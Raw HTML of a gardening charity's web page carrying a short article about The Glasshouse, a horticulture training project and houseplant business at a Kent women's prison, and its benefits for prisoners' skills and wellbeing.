                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="ada2b8dd-6691-4e03-8468-50267613c315" id="articleGuid" />

    

     <app-root _nghost-serverapp-c808515117 ng-version="16.2.12" ng-server-context="ssr"><div _ngcontent-serverapp-c808515117><router-outlet _ngcontent-serverapp-c808515117></router-outlet><app-inspiration-article-details class="ng-star-inserted"><app-nav ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/advice">Advice</a></li><li class="level-two"><a href="/advice/health-and-wellbeing">Wellbeing</a></li></ul><ul class="present-nav"><li class="selected"><a href="/advice/health-and-wellbeing/real-life-stories"><span>Real life stories</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><!----><!----><lib-widget-hero-article-image class="ng-star-inserted"><section class="section section--flush ng-star-inserted"><div class="section__container"><div class="l-full-width-xs-only"><div class><div class><header class="hero-hub u-m-t-4-md"><img fetchpriority="high" width="1088" height="512" class="hero-hub__bg" srcset="/getmedia/d7de4af5-fc60-40a2-8a97-3ca4babb82e0/prison-gardening-prisoner-growing-houseplant-400x320.jpg?width=480 480w, /getmedia/5cc2d79a-da12-4fda-a036-5ec744fda1e9/prison-gardening-prisoner-growing-houseplant-1088x512.jpg?width=740 740w, /getmedia/5cc2d79a-da12-4fda-a036-5ec744fda1e9/prison-gardening-prisoner-growing-houseplant-1088x512.jpg?width=980 980w, /getmedia/5cc2d79a-da12-4fda-a036-5ec744fda1e9/prison-gardening-prisoner-growing-houseplant-1088x512.jpg?width=1184 1184w" alt><div class="hero-hub__outer hero-hub__outer--sub u-m-0"><!----></div></header></div><!----></div></div></div></section><!----></lib-widget-hero-article-image><section class="section ng-star-inserted"><div class="section__container"><div class="article article--3-col"><div class="article__inner"><aside class="article__meta"><div class="article-meta"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6 l-col-md-12"><div class="article-meta__group"><strong class="ng-star-inserted">Tenielle Jordison</strong><!----><br><span class="ng-star-inserted">Editorial Assistant</span><!----><br><!----></div></div><div class="l-col-xs-6 l-col-md-12"><div class="article-meta__group"><span class="ng-star-inserted">3-minute read</span><!----></div></div></div><!----></div></aside><div class="article__nav"><a data-ga-link-type="text" data-ga-component-name="app-inspiration-article-details" href="javascript: history.go(-1)" target="_self" class="heading-link heading-link--back heading-link--h1">Back</a></div><!----><h1 class="ng-star-inserted">Growing hope and houseplants in prison</h1><!----><p class="summary ng-star-inserted">Horticulture is a powerful tool at this Kent women's prison, where The Glasshouse project teaches new skills and helps reshape lives after release</p><!----><div class="l-full-width-xs-only ng-star-inserted"><div class="ad-slot ad-slot--responsive ad-slot--inline"><app-advertisement uniqueid="inspirationArticleDetailsMpuAd" adtype="mpu" style="min-width: 300px; min-height: 250px;"><aside aria-label="Advertisement" id="inspirationArticleDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement></div></div><!----><lib-inline-widgets><ngx-dynamic-hooks><p>Learning to garden has proved a powerful source of health and wellbeing for a group of horticulture students in a UK prison.<br>
<br>
A gardening social enterprise called The Glasshouse, based in East Sutton Park women’s prison in Kent, has not only provided them with skills for life through horticultural training and employment, but has proved to be invaluable in providing a positive sense of wellness.<br>
<br>
<lib-inline-widget-2-image class="ng-star-inserted"><div class="l-wysiwyg-widget ng-star-inserted"><div class="l-wysiwyg-widget__content"><!----><div class="l-row l-row--space l-row--compact-md"><div class="l-col-sm-6 ng-star-inserted"><div class="l-module"><!----><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link ng-star-inserted"><div class="responsive-image responsive-image--3x2 img-rounded"><!----><img alt></div><!----></div><!----><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><!----><!----></div></div></div></div></div></div><div class="l-col-sm-6 ng-star-inserted"><div class="l-module"><!----><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link ng-star-inserted"><div class="responsive-image responsive-image--3x2 img-rounded"><!----><img alt></div><!----></div><!----><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><!----><!----></div></div></div></div></div></div><!----></div></div></div><!----></lib-inline-widget-2-image>Co-founder, Kali Hamerton-Stove, has witnessed first-hand the amazing power that horticulture has given the women to develop new skills inside prison that can lead to employment opportunities on the outside. Kali’s work is also crucial in rehabilitating prison leavers to prevent reoffending – something that costs taxpayers up to £18 billion each year.<br>
<lib-inline-widget-quote class="ng-star-inserted"><div class="l-wysiwyg-widget"><div class="l-wysiwyg-widget__content"><blockquote class="quote quote--column"><!----><p class="quote__text quote__text--add-quotes ng-star-inserted">The women all walk away with a newfound love for plants and knowledge of how to care for them</p><!----><!----></blockquote></div></div></lib-inline-widget-quote>Research shows that just 23% of prison leavers manage to get a job within six months of their release. Schemes like this therefore provide a real benefit to the local community and wider society, as well as reducing crime and protecting the public.<br>
&nbsp;<br>
“The prison had lots of unused glasshouses, which we realised could create a supportive environment for the prisoners where they could gain new skills,” says Kali. A team of prisoners go into the glasshouses to grow and nurture beautiful and resilient houseplants.<br>
<br>
<lib-inline-widget-3-image class="ng-star-inserted"><div class="l-wysiwyg-widget"><div class="l-wysiwyg-widget__content"><!----><div class="l-row l-row--space l-row--compact-md"><div class="l-col-xs-12 l-col-md-4"><div class="l-module"><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link"><div class="responsive-image responsive-image--3x2 img-rounded"><!----><img class="ng-star-inserted"><!----></div><!----></div><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><!----></div></div></div></div></div></div><div class="l-col-xs-6 l-col-md-4"><div class="l-module"><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link"><div class="responsive-image responsive-image--3x2 img-rounded"><!----><img class="ng-star-inserted"><!----></div><!----></div><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><!----></div></div></div></div></div></div><div class="l-col-xs-6 l-col-md-4"><div class="l-module"><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link"><div class="responsive-image responsive-image--3x2 img-rounded"><!----><img class="ng-star-inserted"><!----></div><!----></div><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><!----></div></div></div></div></div></div></div></div></div></lib-inline-widget-3-image>These are later sold through The Glasshouse’s online shop, where they also offer a corporate gifting service and plant-scaping for offices, hospitality and retail.<br>
&nbsp;<br>
The Glasshouse has become a peaceful space for many of these women, where they gain a sense of achievement as they learn to garden. The training they receive even enables them to gain Level 2 RHS qualifications, equipping them with skills they can use for life after prison.<br>
<lib-inline-widget-quote class="ng-star-inserted"><div class="l-wysiwyg-widget"><div class="l-wysiwyg-widget__content"><blockquote class="quote quote--column"><!----><p class="quote__text quote__text--add-quotes ng-star-inserted">It really shows the women just how far they’ve come... Many former prisoners tell us The Glasshouse changed their lives</p><!----><!----></blockquote></div></div></lib-inline-widget-quote>For some of the individuals who are on ROTL (Release on Temporary Licence), selling the glasshouse-grown plants in the organisation’s shop in Cranbrook has been equally rewarding. The women draw on their horticultural knowledge when speaking to customers, offering advice on caring for houseplants.<br>
&nbsp;<br>
“I’ve seen how that interaction with the community has increased their confidence. It really shows the women just how far they’ve come,” Kali says. “Even if they don’t later pursue a horticultural career after prison, the women all walk away with a newfound love for plants and knowledge of how to care for them.”<br>
&nbsp;<br>
<lib-inline-widget-1-image class="ng-star-inserted"><div class="l-wysiwyg-widget"><div class="l-wysiwyg-widget__content"><!----><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link"><div class="responsive-image responsive-image--3x2 img-rounded"><!----><img class="ng-star-inserted"><!----></div><!----></div><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><!----></div></div></div></div></div></div></lib-inline-widget-1-image>Along with the opportunity to develop horticultural skills, the positive wellbeing impact on the prisoners has been visible, Kali shares. “Finding a way to put their energy into such a positive thing has brought some incredible mental and wellness benefits for the women.”<br>
&nbsp;<br>
&nbsp;“Many former prisoners tell us The Glasshouse changed their lives,” says Kali. “I hope one day this project will be available in all female prisons to give individuals support during their time there and provide new prospects for when they leave.”<br>
&nbsp;<br>
To find out more about recruiting prisoners and prison leavers, visit <a href="https://newfuturesnetwork.gov.uk/?utm_source=rhs&amp;utm_medium=article&amp;utm_campaign=rhs_thegarden_jan23" target="_blank">New Futures Network</a>.&nbsp;</p>
</ngx-dynamic-hooks></lib-inline-widgets><lib-quick-add-bookmark display="true"><div class="article-action u-m-b-2 ng-star-inserted"><div class="article-action__item ng-star-inserted"><a style="cursor: pointer;"><span class="article-action__icon article-action__icon--scrapbook"></span><span class="article-action__text">Save to My scrapbook</span></a></div><!----><!----><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://twitter.com/The_RHS" target="_blank" rel="noopener" class="article-action__icon article-action__icon--twitter"></a></div><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://www.facebook.com/rhshome" target="_blank" rel="noopener" class="article-action__icon article-action__icon--facebook"></a></div></div><!----><!----><!----></lib-quick-add-bookmark></div></div></div></section><div class="section section--band section--island ng-star-inserted"><div class="section__container"><div class="l-layout"><widget-plants-preview><!----><lib-widget-plant-preview-for-group-display class="ng-star-inserted"><!----></lib-widget-plant-preview-for-group-display><!----><!----><!----><!----></widget-plants-preview><!----><lib-widget-cards-2-spot-group><div class="l-module ng-star-inserted"><h4 class="ng-star-inserted">You might also like</h4><!----><div class="u-m-b-3"><div class="l-row l-row--flex l-row--space l-row--auto-clear"><div class="l-col-xs-6 l-flex ng-star-inserted"><div class="l-module u-faux-block-link l-flex"><div class="card-default card-default--large"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt src="/getmedia/9c6d89c5-42b9-4a24-8cb8-9b4a7b37ecac/hero420x300-iris.jpg?width=400&amp;height=320&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Gardening behind bars</p><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-cards-2-spot-group" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/health-and-wellbeing/real-life-stories/gardening-behind-bars">Gardening behind bars</a><!----></div></div></div><div class="l-col-xs-6 l-flex ng-star-inserted"><div class="l-module u-faux-block-link l-flex"><div class="card-default card-default--large"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt src="/getmedia/9bf75345-1329-4b96-881d-a4b342c7b666/Growing-guide.jpg?width=940&amp;height=627&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">How to grow houseplants</p><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-cards-2-spot-group" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/growing-guide">How to grow houseplants</a><!----></div></div></div><!----></div></div><!----></div><!----></lib-widget-cards-2-spot-group></div></div></div><!----><!----><!----></app-inspiration-article-details><!----><app-footer _ngcontent-serverapp-c808515117 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a 